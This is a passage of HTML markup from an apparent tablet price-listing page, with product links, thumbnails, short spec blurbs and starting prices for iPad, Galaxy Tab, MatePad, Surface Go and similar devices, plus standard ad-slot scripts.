                <img src="https://www.laptop6.com//products/thumb/Apple_iPad_Pro_11_2022_1TB_SSD.jpg" class="thumb" alt="Apple iPad Pro 11 (4th Gen)"
                     title="Apple iPad Pro having 11.0 inches Liquid Retina IPS display with 1668 x 2388 pixels which make display more apparent, sharper and vibrant. The Hardware is manufactured with Octa core processor, Apple M2 SoC and Apple (10-core graphics) GPU to make performance more reliable and faster. The tablet 8GB RAM is fixed to handle multiple heavier apps. To access more data and applications the tablet has 1TB giant internal memory."/>
                <strong>
                    APPLE iPad Pro 11 (4th Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $999

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/apple/ipad-pro-12.9-2022-wi-fi-+-cellular-(256gb-ssd)-14630" class="black">
                <img src="https://www.laptop6.com//products/thumb/Apple_iPad_Pro_12.9_2022_Wi_Fi__Cellular_256GB_SSD.jpg" class="thumb" alt="Apple iPad Pro 12.9 2022 Wi Fi + Cellular (256GB SSD)"
                     title="Apple iPad Pro 12.9 2022 Wi Fi + Cellular (256GB SSD)"/>
                <strong>
                    APPLE iPad Pro 12.9 2022 Wi Fi + Cellular (256GB SSD)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $999

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/apple/ipad-pro-11-(m4)-14639" class="black">
                <img src="https://www.laptop6.com//products/thumb/Apple_iPad_Pro_11_2023_1.jpg" class="thumb" alt="Apple iPad Pro 11 (M4)"
                     title="Apple iPad Pro 11 (M4)"/>
                <strong>
                    APPLE iPad Pro 11 (M4)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $999

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/apple/ipad-pro-11-2022-wi-fi-+-cellular-9922" class="black">
                <img src="https://www.laptop6.com//products/thumb/Apple_iPad_Pro_11_2022_Wi-Fi__Cellular.jpg" class="thumb" alt="Apple iPad Pro 11 2022 Wi-Fi + Cellular"
                     title="Apple iPad Pro 11 2022 Wi-Fi + Cellular"/>
                <strong>
                    APPLE iPad Pro 11 2022 Wi-Fi + Cellular</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $900

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/gpd/win-max-2-13499" class="black">
                <img src="https://www.laptop6.com//products/thumb/GPD_Win_Max_2.jpg" class="thumb" alt="GPD Win Max 2"
                     title="GPD Win Max 2 Laptop comes with AMD Ryzen 7 6800U Processor, 16GB LPDDR5 6400Mhz Memory and 128GB eMMC SSD Solid State Drive internal storage. The Laptop has 10.1 inch screen size, 227 Ã— 160 Ã— 23 mm Physical Dimension and 1005 gram weight and Li-polymer 67Wh battery."/>
                <strong>
                    GPD Win Max 2</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $899

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/gpd/win-4-(ryzen-7-6800u)-14834" class="black">
                <img src="https://www.laptop6.com//products/thumb/GPD_Win_4_Ryzen_7_6800U.jpg" class="thumb" alt="GPD Win 4 (Ryzen 7 6800U)"
                     title="GPD Win 4 (Ryzen 7 6800U)"/>
                <strong>
                    GPD Win 4 (Ryzen 7 6800U)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $899

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/onenetbook/4s-(core-i3-12th-gen)-15122" class="black">
                <img src="https://www.laptop6.com//products/thumb/OneNetbook_4S_Core_i3_12th_Gen.jpg" class="thumb" alt="OneNetbook 4S (Core i3 12th Gen)"
                     title="OneNetbook 4S (Core i3 12th Gen)"/>
                <strong>
                    OneNetbook 4S (Core i3 12th Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $899

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/apple/ipad-air-11-(8gb-+-512gb)-17559" class="black">
                <img src="https://www.laptop6.com//products/thumb/Apple_iPad_Air_11_2024_2.jpg" class="thumb" alt="Apple iPad Air 11 (8GB + 512GB)"
                     title="Apple iPad Air 11 (8GB + 512GB)"/>
                <strong>
                    APPLE iPad Air 11 (8GB + 512GB)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $899

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/huawei/matepad-pro-lte-edition-(512gb)-4637" class="black">
                <img src="https://www.laptop6.com//products/thumb/Huawei_MatePad_Pro_5.jpg" class="thumb" alt="Huawei MatePad Pro LTE Edition (512GB)"
                     title="Huawei MatePad Pro LTE Edition (512GB)"/>
                <strong>
                    Huawei MatePad Pro LTE Edition (512GB)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $850

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/apple/ipad-pro-11-(3rd-gen)-7913" class="black">
                <img src="https://www.laptop6.com//products/thumb/Apple_iPad_Pro_11_512GB.jpg" class="thumb" alt="Apple iPad Pro 11 (3rd Gen)"
                     title="Apple iPad Pro 11 (3rd Gen)"/>
                <strong>
                    APPLE iPad Pro 11 (3rd Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $850

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/gpd/win-max-2-(2024)-17407" class="black">
                <img src="https://www.laptop6.com//products/thumb/GPD_Win_Max_2_2024.jpg" class="thumb" alt="GPD Win Max 2 (2024)"
                     title="GPD Win Max 2 (2024)"/>
                <strong>
                    GPD Win Max 2 (2024)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $815

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/huawei/matepad-pro-5g-(512gb)-5301" class="black">
                <img src="https://www.laptop6.com//products/thumb/Huawei_MatePad_Pro_5G_512GB.jpg" class="thumb" alt="Huawei MatePad Pro 5G (512GB)"
                     title="Huawei MatePad Pro 5G (512GB)"/>
                <strong>
                    Huawei MatePad Pro 5G (512GB)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $800

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/samsung/galaxy-tab-s8-5g-10837" class="black">
                <img src="https://www.laptop6.com//products/thumb/Samsung_Galaxy_Tab_S8_5G.jpg" class="thumb" alt="Samsung Galaxy Tab S8 5G"
                     title="Samsung Galaxy Tab S8 5G"/>
                <strong>
                    SAMSUNG Galaxy Tab S8 5G</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $800

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/gpd/win-4-14833" class="black">
                <img src="https://www.laptop6.com//products/thumb/GPD_Win_4.jpg" class="thumb" alt="GPD Win 4"
                     title="GPD Win 4"/>
                <strong>
                    GPD Win 4 </strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $799

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/apple/ipad-pro-12.9-(6th-gen)-9924" class="black">
                <img src="https://www.laptop6.com//products/thumb/Apple_iPad_Pro_12.9_2022_Wi_Fi__Cellular.jpg" class="thumb" alt="Apple iPad Pro 12.9 (6th Gen)"
                     title="Apple iPad Pro 12.9 (6th Gen)"/>
                <strong>
                    APPLE iPad Pro 12.9 (6th Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $799

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/zte/nubia-red-magic-nova-(24gb-ram)-17737" class="black">
                <img src="https://www.laptop6.com//products/thumb/ZTE_Nubia_Red_Magic_Nova_2.jpg" class="thumb" alt="ZTE Nubia Red Magic Nova (24GB Ram)"
                     title="ZTE Nubia Red Magic Nova (24GB Ram)"/>
                <strong>
                    ZTE Nubia Red Magic Nova (24GB Ram)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $790

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/huawei/matepad-pro-11-(12gb-+-512gb)-8831" class="black">
                <img src="https://www.laptop6.com//products/thumb/Huawei_MatePad_Pro_11_12GB__512GB_1.jpg" class="thumb" alt="Huawei MatePad Pro 11 (12GB + 512GB)"
                     title="Huawei MatePad Pro 11 (12GB + 512GB)"/>
                <strong>
                    Huawei MatePad Pro 11 (12GB + 512GB)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $780

            </div>
        </div>


        

            <div class="ads-cover">

              



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <!-- Responsive57 -->
    <ins class="adsbygoogle"
         style="display:block"
         data-ad-client="ca-pub-6152120620428066"
         data-ad-slot="7316378837"
         data-ad-format="auto"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>

            </div>
        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/apple/ipad-pro-11-(m2-chip)-9925" class="black">
                <img src="https://www.laptop6.com//products/thumb/Apple_iPad_Pro_11_2023.jpg" class="thumb" alt="Apple iPad Pro 11 (M2 chip)"
                     title="Apple iPad Pro having 11.0 inches Liquid Retina IPS display with 1668 x 2388 pixels which make display more apparent, sharper and vibrant. The Hardware is manufactured with Octa core processor, Apple M2 SoC and Apple (10-core graphics) GPU to make performance more reliable and faster. The tablet 8GB RAM is fixed to handle multiple heavier apps. To access more data and applications the tablet has 256GB giant internal memory."/>
                <strong>
                    APPLE iPad Pro 11 (M2 chip)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $770

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/alldocube/iwork-gt-(core-i5-11th-gen)-12043" class="black">
                <img src="https://www.laptop6.com//products/thumb/Alldocube_iWork_GT_Core_i5_11th_Gen.jpg" class="thumb" alt="Alldocube iWork GT (Core i5 11th Gen)"
                     title="Alldocube iWork GT (Core i5 11th Gen)"/>
                <strong>
                    Alldocube iWork GT (Core i5 11th Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $730

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/microsoft/surface-go-3-(4g-lte)-12154" class="black">
                <img src="https://www.laptop6.com//products/thumb/Microsoft_Surface_Go_3_4G_LTE.jpg" class="thumb" alt="Microsoft Surface Go 3 (4G LTE)"
                     title="Microsoft Surface Go 3 (4G LTE)"/>
                <strong>
                    Microsoft  Surface Go 3 (4G LTE)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $730

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/huawei/matepad-pro-5g-(256gb)-5300" class="black">
                <img src="https://www.laptop6.com//products/thumb/Huawei_MatePad_Pro_5G_256GB.jpg" class="thumb" alt="Huawei MatePad Pro 5G (256GB)"
                     title="Huawei MatePad Pro 5G (256GB)"/>
                <strong>
                    Huawei MatePad Pro 5G (256GB)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $700

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/samsung/galaxy-tab-s8-(wi-fi)-7348" class="black">
                <img src="https://www.laptop6.com//products/thumb/Samsung_Galaxy_Tab_S8_Wi_Fi.jpg" class="thumb" alt="Samsung Galaxy Tab S8 (Wi Fi)"
                     title="Samsung Galaxy Tab S8 (Wi Fi)"/>
                <strong>
                    SAMSUNG Galaxy Tab S8 (Wi Fi)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $700

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/apple/ipad-pro-11-(2022)-9923" class="black">
                <img src="https://www.laptop6.com//products/thumb/Apple_iPad_Pro_11_2022.jpg" class="thumb" alt="Apple iPad Pro 11 (2022)"
                     title="Apple iPad Pro having 11.0 inches Liquid Retina IPS display with 1668 x 2388 pixels which make display more apparent, sharper and vibrant. The Hardware is manufactured with Octa core processor, Apple M2 SoC and Apple (10-core graphics) GPU to make performance more reliable and faster. The tablet 8GB RAM is fixed to handle multiple heavier apps. To access more data and applications the tablet has 128GB giant internal memory."/>
                <strong>
                    APPLE iPad Pro 11 (2022)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $700

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/apple/ipad-air-5-7331" class="black">
                <img src="https://www.laptop6.com//products/thumb/Apple_iPad_Air_5_1.jpg" class="thumb" alt="Apple iPad Air 5"
                     title="Apple iPad Air 5"/>
                <strong>
                    APPLE iPad Air 5</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $699

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/apple/ipad-air-11-(8gb-+-256gb)-17558" class="black">
                <img src="https://www.laptop6.com//products/thumb/Apple_iPad_Air_11_2024_1.jpg" class="thumb" alt="Apple iPad Air 11 (8GB + 256GB)"
                     title="Apple iPad Air 11 (8GB + 256GB)"/>
                <strong>
                    APPLE iPad Air 11 (8GB + 256GB)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $699

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/huawei/matepad-pro-10.8-8215" class="black">
                <img src="https://www.laptop6.com//products/thumb/Huawei_MatePad_Pro_10.8.jpg" class="thumb" alt="Huawei MatePad Pro 10.8"
                     title="Huawei MatePad Pro 10.8"/>
                <strong>
                    Huawei MatePad Pro 10.8</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $670

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/samsung/galaxy-tab-s7-(8gb)-5852" class="black">
                <img src="https://www.laptop6.com//products/thumb/Samsung_Galaxy_Tab_S7_8GB.jpg" class="thumb" alt="Samsung Galaxy Tab S7 (8GB)"
                     title="Samsung Galaxy Tab S7 (8GB)"/>
                <strong>
                    SAMSUNG Galaxy Tab S7 (8GB)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $670

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/huawei/matepad-pro-11-2024-(12gb-+-512gb)-16716" class="black">
                <img src="https://www.laptop6.com//products/thumb/Huawei_MatePad_Pro_11_2024_1.jpg" class="thumb" alt="Huawei MatePad Pro 11 2024 (12GB + 512GB)"
                     title="Huawei MatePad Pro 11 2024 (12GB + 512GB)"/>
                <strong>
                    Huawei MatePad Pro 11 2024 (12GB + 512GB)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $670

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/asus/expertbook-b3-(snapdragon-7c-gen-2)-13701" class="black">
                <img src="https://www.laptop6.com//products/thumb/ASUS_ExpertBook_B3_Snapdragon_7c_Gen_2.jpg" class="thumb" alt="ASUS ExpertBook B3 (Snapdragon 7c Gen 2)"
                     title="ASUS ExpertBook B3 Detachable Laptop Comes with Qualcomm Snapdragon 7c Gen 2 Processor, 8GB LPDDR4x Memory and 128GB eMMC SSD solid state drive internal storage. The Laptop has 10.5 inch screen size, (W x D x H) 26.03 x 17.21 x 0.89 ~ 0.90 cm (10.25 x 6.78 x 0.35 ~ 0.35) Physical Dimension and 0.59 kg (1.30 lbs) weight and 38WHrs, 2S1P, 2-cell Li-ion battery."/>
                <strong>
                    ASUS ExpertBook B3 (Snapdragon 7c Gen 2)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $650

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/apple/ipad-pro-11-7912" class="black">
                <img src="https://www.laptop6.com//products/thumb/Apple_iPad_Pro_11.jpg" class="thumb" alt="Apple iPad Pro 11"
                     title="Apple iPad Pro 11"/>
                <strong>
                    APPLE iPad Pro 11 </strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $650

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/samsung/galaxy-tab-s8-(256gb)-7828" class="black">
                <img src="https://www.laptop6.com//products/thumb/Samsung_Galaxy_Tab_S7_Plus_Lite.jpg" class="thumb" alt="Samsung Galaxy Tab S8 (256GB)"
                     title="Samsung Galaxy Tab S8 (256GB)"/>
                <strong>
                    SAMSUNG Galaxy Tab S8 (256GB)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $650

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/samsung/galaxy-tab-s7-(512gb)-5101" class="black">
                <img src="https://www.laptop6.com//products/thumb/Samsung_Galaxy_Tab_S7_LTE.jpg" class="thumb" alt="Samsung Galaxy Tab S7 (512GB)"
                     title="Samsung Galaxy Tab S7 (512GB)"/>
                <strong>
                    SAMSUNG Galaxy Tab S7 (512GB)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $650

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/microsoft/surface-go-4-(2023)-16328" class="black">
                <img src="https://www.laptop6.com//products/thumb/Microsoft_Surface_Go_4_2023.jpg" class="thumb" alt="Microsoft Surface Go 4 (2023)"
                     title="Microsoft Surface Go 4 (2023)"/>
                <strong>
                    Microsoft  Surface Go 4 (2023)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $649

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/apple/ipad-11-(4gb-ram-+-512gb)-18179" class="black">
                <img src="https://www.laptop6.com//products/thumb/Apple_iPad_11_2025_2.jpg" class="thumb" alt="Apple iPad 11 (4GB Ram + 512GB)"
                     title="Apple iPad 11 (4GB Ram + 512GB)"/>
                <strong>
                    APPLE iPad 11 (4GB Ram + 512GB)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $649

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/microsoft/surface-go-3-(core-i3)-9601" class="black">
                <img src="https://www.laptop6.com//products/thumb/Microsoft_Surface_Go_3_Core_i3.jpg" class="thumb" alt="Microsoft Surface Go 3 (Core i3)"
                     title="Microsoft Surface Go 3 (Core i3)"/>
                <strong>
                    Microsoft  Surface Go 3 (Core i3)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $630

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/zte/nubia-red-magic-nova-(16gb-ram)-17736" class="black">
                <img src="https://www.laptop6.com//products/thumb/ZTE_Nubia_Red_Magic_Nova_1.jpg" class="thumb" alt="ZTE Nubia Red Magic Nova (16GB Ram)"
                     title="ZTE Nubia Red Magic Nova (16GB Ram)"/>
                <strong>
                    ZTE Nubia Red Magic Nova (16GB Ram)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $630

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/huawei/matepad-pro-5g-4633" class="black">
                <img src="https://www.laptop6.com//products/thumb/Huawei_MatePad_Pro_5G.jpg" class="thumb" alt="Huawei MatePad Pro 5G"
                     title="Huawei MatePad Pro 5G"/>
                <strong>
                    Huawei MatePad Pro 5G</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $600

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/microsoft/surface-go-2-lte-5351" class="black">
                <img src="https://www.laptop6.com//products/thumb/Microsoft_Surface_Go_2_LTE_1.jpg" class="thumb" alt="Microsoft Surface Go 2 LTE"
                     title="Microsoft Surface Go 2 LTE"/>
                <strong>
                    Microsoft  Surface Go 2 LTE</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $600

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/asus/expertbook-b3-detachable-11363" class="black">
                <img src="https://www.laptop6.com//products/thumb/ASUS_ExpertBook_B3_Detachable.jpg" class="thumb" alt="ASUS ExpertBook B3 Detachable"
                     title="ASUS ExpertBook B3 Detachable Laptop Comes with Qualcomm Snapdragon 7c Gen 2 Processor, 4GB LPDDR4x Memory and 128GB eMMC SSD solid state drive internal storage. The Laptop has 10.5 inch screen size, (W x D x H) 26.03 x 17.21 x 0.89 ~ 0.90 cm (10.25 x 6.78 x 0.35 ~ 0.35) Physical Dimension and 0.59 kg (1.30 lbs) weight and 38WHrs, 2S1P, 2-cell Li-ion battery."/>
                <strong>
                    ASUS ExpertBook B3 Detachable</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $600

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/huawei/matepad-pro-11-(8gb-+-256gb)-10023" class="black">
                <img src="https://www.laptop6.com//products/thumb/Huawei_MatePad_Pro_11_8GB__256GB.jpg" class="thumb" alt="Huawei MatePad Pro 11 (8GB + 256GB)"
                     title="Huawei MatePad Pro 11 (8GB + 256GB)"/>
                <strong>
                    Huawei MatePad Pro 11 (8GB + 256GB)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $600

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/samsung/galaxy-tab-s8-7427" class="black">
                <img src="https://www.laptop6.com//products/thumb/Samsung_Galaxy_Tab_S8_2.jpg" class="thumb" alt="Samsung Galaxy Tab S8"
                     title="Samsung Galaxy Tab S8"/>
                <strong>
                    SAMSUNG Galaxy Tab S8</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $600

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/huawei/matepad-pro-11-2024-16689" class="black">
                <img src="https://www.laptop6.com//products/thumb/Huawei_MatePad_Pro_11_2024.jpg" class="thumb" alt="Huawei MatePad Pro 11 2024"
                     title="Huawei MatePad Pro 11 2024"/>
                <strong>
                    Huawei MatePad Pro 11 2024</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $600

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/apple/ipad-air-11-(2024)-17557" class="black">
                <img src="https://www.laptop6.com//products/thumb/Apple_iPad_Air_11_2024.jpg" class="thumb" alt="Apple iPad Air 11 (2024)"
                     title="Apple iPad Air 11 (2024)"/>
                <strong>
                    APPLE iPad Air 11 (2024)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $599

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/huawei/matepad-paper-e-ink-12132" class="black">
                <img src="https://www.laptop6.com//products/thumb/Huawei_MatePad_Paper_E-ink.jpg" class="thumb" alt="Huawei MatePad Paper E-ink"
                     title="Huawei MatePad Paper E-ink"/>
                <strong>
                    Huawei MatePad Paper E-ink </strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $580

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/oppo/pad-2-(2023)-15507" class="black">
                <img src="https://www.laptop6.com//products/thumb/OPPO_Pad_2_2023.jpg" class="thumb" alt="OPPO Pad 2 (2023)"
                     title="OPPO Pad 2 (2023)"/>
                <strong>
                    OPPO Pad 2 (2023)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $580

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/samsung/galaxy-tab-s7-(256gb)-5851" class="black">
                <img src="https://www.laptop6.com//products/thumb/Samsung_Galaxy_Tab_S7_256GB.jpg" class="thumb" alt="Samsung Galaxy Tab S7 (256GB)"
                     title="Samsung Galaxy Tab S7 (256GB)"/>
                <strong>
                    SAMSUNG Galaxy Tab S7 (256GB)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $580

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/microsoft/surface-go-4-12155" class="black">
                <img src="https://www.laptop6.com//products/thumb/Microsoft_Surface_Go_4.jpg" class="thumb" alt="Microsoft Surface Go 4"
                     title="Microsoft Surface Go 4"/>
                <strong>
                    Microsoft  Surface Go 4</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $579

            </div>
        </div>


        

            <div class="ads-cover">

              



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <!-- Responsive57 -->
    <ins class="adsbygoogle"
         style="display:block"
         data-ad-client="ca-pub-6152120620428066"
         data-ad-slot="7316378837"
         data-ad-format="auto"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>

            </div>
        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/huawei/matepad-pro-lte-edition-4636" class="black">
                <img src="https://www.laptop6.com//products/thumb/Huawei_MatePad_Pro_4.jpg" class="thumb" alt="Huawei MatePad Pro LTE Edition"
                     title="Huawei MatePad Pro LTE Edition"/>
                <strong>
                    Huawei MatePad Pro LTE Edition</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $570

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/acer/enduro-t1-rugged-tablet-5613" class="black">
                <img src="https://www.laptop6.com//products/thumb/Acer_Enduro_T1_ET110-31W.jpg" class="thumb" alt="Acer Enduro T1 Rugged Tablet"
                     title="Acer Enduro T1 Rugged Tablet"/>
                <strong>
                    ACER Enduro T1 Rugged Tablet</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $570

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/alldocube/iwork-gt-12042" class="black">
                <img src="https://www.laptop6.com//products/thumb/Alldocube_iWork_GT.jpg" class="thumb" alt="Alldocube iWork GT"
                     title="Alldocube iWork GT"/>
                <strong>
                    Alldocube iWork GT</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $570

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/samsung/galaxy-tab-s10-fe-(12gb-ram)-16237" class="black">
                <img src="https://www.laptop6.com//products/thumb/Samsung_Galaxy_Tab_S10.jpg" class="thumb" alt="Samsung Galaxy Tab S10 FE (12GB Ram)"
                     title="Samsung Galaxy Tab S10 FE (12GB Ram)"/>
                <strong>
                    SAMSUNG Galaxy Tab S10 FE (12GB Ram)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $569

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/huawei/matepad-pro-11-(snapdragon-870)-9447" class="black">
                <img src="https://www.laptop6.com//products/thumb/Huawei_MatePad_Pro_11_Snapdragon_870.jpg" class="thumb" alt="Huawei MatePad Pro 11 (Snapdragon 870)"
                     title="Huawei MatePad Pro 11 (Snapdragon 870)"/>
                <strong>
                    Huawei MatePad Pro 11 (Snapdragon 870)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $560

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/apple/ipad-pro-11-(2021)-7316" class="black">
                <img src="https://www.laptop6.com//products/thumb/Apple_iPad_Pro_11_2021_1.jpg" class="thumb" alt="Apple iPad Pro 11 (2021)"
                     title="Apple iPad Pro 11 (2021)"/>
                <strong>
                    APPLE iPad Pro 11 (2021)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $550

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/zte/nubia-red-magic-nova-17684" class="black">
                <img src="https://www.laptop6.com//products/thumb/ZTE_Nubia_Red_Magic_Nova.jpg" class="thumb" alt="ZTE Nubia Red Magic Nova"
                     title="ZTE Nubia Red Magic Nova"/>
                <strong>
                    ZTE Nubia Red Magic Nova</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $550

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/microsoft/surface-go-3-(2021)-9216" class="black">
                <img src="https://www.laptop6.com//products/thumb/Microsoft_Surface_Go_3_2021.jpg" class="thumb" alt="Microsoft Surface Go 3 (2021)"
                     title="Microsoft Surface Go 3 (2021)"/>
                <strong>
                    Microsoft  Surface Go 3 (2021)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $549

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/huawei/matepad-pro-(lte)-4634" class="black">
                <img src="https://www.laptop6.com//products/thumb/Huawei_MatePad_Pro_2.jpg" class="thumb" alt="Huawei MatePad Pro (LTE)"
                     title="Huawei MatePad Pro (LTE)"/>
                <strong>
                    Huawei MatePad Pro (LTE)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $540

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/huawei/matepad-pro-11-(8gb-+-128gb)-8770" class="black">
